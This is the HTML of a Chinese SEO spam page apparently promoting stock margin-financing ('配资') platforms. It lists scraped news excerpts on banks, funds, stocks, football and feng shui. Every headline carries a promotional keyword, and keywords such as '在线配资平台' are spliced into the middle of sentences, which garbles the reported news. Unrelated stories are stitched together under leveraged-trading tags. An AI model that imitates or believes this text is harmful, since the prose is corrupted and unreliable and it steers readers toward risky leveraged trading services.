                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：正华网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">73</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"><img src="/uploads/allimg/260110/10063F4010H19.jpg" alt="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监">正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监</a></h2>
                                            <p>12月26日金融一线消息，邮储银行公告称正规炒股在线配资网，本行董事会同意聘任杨西琳女士为本行金融市场总监，其任职资格自国家金融监督管理总局核准之日起生效。 简....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：中证私募配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"><img src="/uploads/allimg/260110/10063F30104344.jpg" alt="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务">在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务</a></h2>
                                            <p>本站消息在线配资平台，12月31日鹏华基金管理有限公司发布《鹏华全球高收益债债券型证券投资基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务的公告....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">129</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"><img src="/uploads/allimg/260103/030434110104I2.jpg" alt="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%">配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%</a></h2>
                                            <p>12月31日午后，大飞机、商业航天概念延续强势，低空经济概念爆发，截至13:46，航空航天ETF(159227)涨2.65%，通用航空ETF基金(159230)....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：人人牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"><img src="/uploads/allimg/260103/030434110103959.jpg" alt="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告">正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告</a></h2>
                                            <p>广发基金管理有限公司关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告广发国证工业软件主题交易型开放式指数证券投资基金（基金代码：15914....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：生利配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">153</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"><img src="/uploads/allimg/260103/030434100104335.jpg" alt="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/109821.html" title="在线配资平台 谁能C位出道？“南山八景”征集评选启动！">在线配资平台 谁能C位出道？“南山八景”征集评选启动！</a></h2>
                                            <p>从伶仃洋畔的潮声远播在线配资平台，到南头古城的文脉绵延；从蛇口开山炮的惊雷乍响，到科创走廊的星汉璀璨，南山，这片承载着岭南记忆与时代锋芒的土地，正以一场文化盛事....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：胜亿配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/109821.html" title="在线配资平台 谁能C位出道？“南山八景”征集评选启动！"><img src="/uploads/allimg/251227/270510130104257.jpg" alt="在线配资平台 谁能C位出道？“南山八景”征集评选启动！"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">配配网配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 配配网配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派">配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派</a></h2>
                                            <p>什么样的人适合参与业委会？具有什么特质的人适合当业委会主任？韩冰认为，首先要看小区的需求配资网站免费，一个小区有哪些待解决的事项，就应该去找持相同观点、有能力推....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：07-10</span>
                                                <span class="name">来源：易操盘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"><img src="/uploads/allimg/250710/101J21Z1029E.jpg" alt="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实">正规炒股在线配资网 植物生长素信号转导新机制证实</a></h2>
                                            <p>原标题：植物生长素信号转导新机制证实 记者6月16日从深圳理工大学获悉，该校合成生物学院特任教授祁林林与奥地利科学技术研究所研究团队合作，证实生长素诱导的转录抑....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：07-14</span>
                                                <span class="name">来源：百铭洋配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实"><img src="/uploads/allimg/250714/141I33F10LO.jpg" alt="正规炒股在线配资网 植物生长素信号转导新机制证实"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜">配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜</a></h2>
                                            <p>年内“翻倍基”率先出现！医药基金横扫半年业绩榜配资炒股论坛平台 随着上半年公募基金业绩收官战进入倒计时，医药主题基金以碾压性优势席卷收益榜单。 Wind数据显示....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizichaoguluntanpingtai.html" class="biao qian label">配资炒股论坛平台</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：快牛策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜"><img src="/uploads/allimg/250706/061HF501034W.jpg" alt="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右">炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右</a></h2>
                                            <p>直播吧7月8日讯 据全市场网报道称炒股配资行情，国米对阿斯拉尼的估价为1500万欧。 国米方面认为贝蒂斯对阿斯拉尼的报价过低，阿斯拉尼目前被贝蒂斯认为是佛罗伦萨....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/chaogupeizixingqing.html" class="biao qian label">炒股配资行情</a>
                                                <span class="time">日期：07-08</span>
                                                <span class="name">来源：掌中财富配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右"><img src="/uploads/allimg/250708/081H35F104Y9.jpg" alt="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万">配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万</a></h2>
                                            <p>（原标题：ST中迪：预计2025年半年度亏损1.00亿至8000.00万）配资网站免费 7月12日，A股上市公司ST中迪（000609）（000609）发布半年....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：07-11</span>
                                                <span class="name">来源：般神配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万"><img src="/uploads/allimg/250711/111I354010EK.jpg" alt="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/14444.html" title="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”">杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”</a></h2>
                                            <p>今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”杠杆配资平台 本报记者 方凌晨 今年以来，人形机器人、创新药、新消费等轮番成为市场热点，部分基....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/gongganpeizipingtai.html" class="biao qian label">杠杆配资平台</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：维嘉配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/14444.html" title="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”"><img src="/uploads/allimg/250706/061HF40104338.jpg" alt="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/14445.html" title="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”">配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”</a></h2>
                                            <p>创新药行情送出神助攻 时隔两年再见半程“翻倍基”配资门户网网址 证券时报记者 王明弘 公募基金半年度业绩收官战进入倒计时，医药主题基金目前以碾压性优势席卷排行榜....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizimenhuwangwangzhi.html" class="biao qian label">配资门户网网址</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：富易螽策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/14445.html" title="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”"><img src="/uploads/allimg/250706/061HF40101A2.jpg" alt="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/43818.html" title="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元">正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元</a></h2>
                                            <p>（原标题：皖通科技2025年半年度预亏2正规炒股在线配资网,832.74万元-5,212.24万元） 雷达财经 文|杨洋 编|李亦辉 7月11日，皖通科技公告，....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：07-15</span>
                                                <span class="name">来源：乐配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/43818.html" title="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元"><img src="/uploads/allimg/250715/151IZ3010LP.jpg" alt="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20">在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20</a></h2>
                                            <p>7月16日唐山建筑钢材市场价格尾盘部分降10-20，现三级大螺纹3140在线配资平台，三级小螺纹3170在线配资平台，盘螺3320。（元/吨）....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：牛金网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20"><img src="/uploads/allimg/250716/161I513010T49.jpg" alt="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/73819.html" title="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%">正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%</a></h2>
                                            <p>本站消息，8月27日恩捷转债收盘下跌3.12%，报123.37元/张，成交额4427.74万元正规炒股在线配资网，转股溢价率26.55%。 资料显示，恩捷转债信....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：09-12</span>
                                                <span class="name">来源：胜盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/73819.html" title="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%"><img src="/uploads/allimg/250912/12200A20102U0.jpg" alt="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">配配网配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-left"></span>沪深京指数<span class="title-right"></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span>
                            </div>

                            <div class="redian-a">
                                
                                <a href='http://kvama.cn/topic/antianpeizipingtai.html' title='按天配资平台'>按天配资平台</a>
                                
                                <a href='http://kvama.cn/topic/zhuanyedewangshanggupiaopeizi.html' title='专业的网上股票配资'>专业的网上股票配资</a>
                                
                                <a href='http://kvama.cn/topic/zhongguogupiaopeizi.html' title='中国股票配资'>中国股票配资</a>
                                
                                <a href='http://kvama.cn/topic/gupiaopeizixinxi.html' title='股票配资信息'>股票配资信息</a>
                                
                                <a href='http://kvama.cn/topic/shipangongganpingtai.html' title='实盘杠杆平台'>实盘杠杆平台</a>
                                
                                <a href='http://kvama.cn/topic/chaogurumenzhishipeizipingtai.html' title='炒股入门知识配资平台'>炒股入门知识配资平台</a>
                                
                                <a href='http://kvama.cn/topic/peiziguanwang.html' title='配资官网'>配资官网</a>
                                
                                <a href='http://kvama.cn/topic/peizipingtaizuixin.html' title='配资平台最新'>配资平台最新</a>
                                
                                <a href='http://kvama.cn/topic/zaixianpeizijiaoyi_jiagongwang.html' title='在线配资交易·加杠网'>在线配资交易·加杠网</a>
                                
                                <a href='http://kvama.cn/topic/gupiaopeizi8beipingtai.html' title='股票配资8倍平台'>股票配资8倍平台</a>
                                
                                <a href='http://kvama.cn/topic/peizichaoguluntanpingtai.html' title='配资炒股论坛平台'>配资炒股论坛平台</a>
                                
                                <a href='http://kvama.cn/topic/peizikaihuxingqing.html' title='配资开户行情'>配资开户行情</a>
                                

                                <a href="http://kvama.cn/topic/" title="配配网配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 配配网配资<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="配配网配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box ">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span>
                            </div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派">配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-10</span>
                                            <p>什么样的人适合参与业委会？具有什么特质的人适合当业委会主任？韩冰认为，首先要看小区的需求配资网站免费，一个小区有哪些待解</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实">正规炒股在线配资网 植物生长素信号转导新机制证实</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-14</span>
                                            <p>原标题：植物生长素信号转导新机制证实 记者6月16日从深圳理工大学获悉，该校合成生物学院特任教授祁林林与奥地利科学技术研</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜">配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-06</span>
                                            <p>年内“翻倍基”率先出现！医药基金横扫半年业绩榜配资炒股论坛平台 随着上半年公募基金业绩收官战进入倒计时，医药主题基金以碾</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右">炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-08</span>
                                            <p>直播吧7月8日讯 据全市场网报道称炒股配资行情，国米对阿斯拉尼的估价为1500万欧。 国米方面认为贝蒂斯对阿斯拉尼的报价</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万">配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-11</span>
                                            <p>（原标题：ST中迪：预计2025年半年度亏损1.00亿至8000.00万）配资网站免费 7月12日，A股上市公司ST中迪</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/14444.html" title="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”">杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-06</span>
                                            <p>今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”杠杆配资平台 本报记者 方凌晨 今年以来，人形机器人、</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/14445.html" title="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”">配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-06</span>
                                            <p>创新药行情送出神助攻 时隔两年再见半程“翻倍基”配资门户网网址 证券时报记者 王明弘 公募基金半年度业绩收官战进入倒计时</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/43818.html" title="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元">正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-15</span>
                                            <p>（原标题：皖通科技2025年半年度预亏2正规炒股在线配资网,832.74万元-5,212.24万元） 雷达财经 文|杨洋</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20">在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20</a></h3>
                                            <span>配资平台排名一览表</span><span class="spancl">07-16</span>
                                            <p>7月16日唐山建筑钢材市场价格尾盘部分降10-20，现三级大螺纹3140在线配资平台，三级小螺纹3170在线配资平台，盘</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/73819.html" title="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%">正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">09-12</span>
                                            <p>本站消息，8月27日恩捷转债收盘下跌3.12%，报123.37元/张，成交额4427.74万元正规炒股在线配资网，转股溢</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？">正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">12-27</span>
                                            <p>近日召开的中央经济工作会议将“坚持创新驱动，加紧培育壮大新动能”作为2026年经济工作的重点任务之一。会议强调，要围绕做</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/79820.html" title="配资网站免费 河北保定讲玄空风水最厉害的大师">配资网站免费 河北保定讲玄空风水最厉害的大师</a></h3>
                                            <span>股票配资世界</span><span class="spancl">09-26</span>
                                            <p>玄空风水作为中华传统文化中探索天地人关系的古老学问，历经数百年沉淀配资网站免费，在不同时代都孕育出兼具理论深度与实践智慧</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
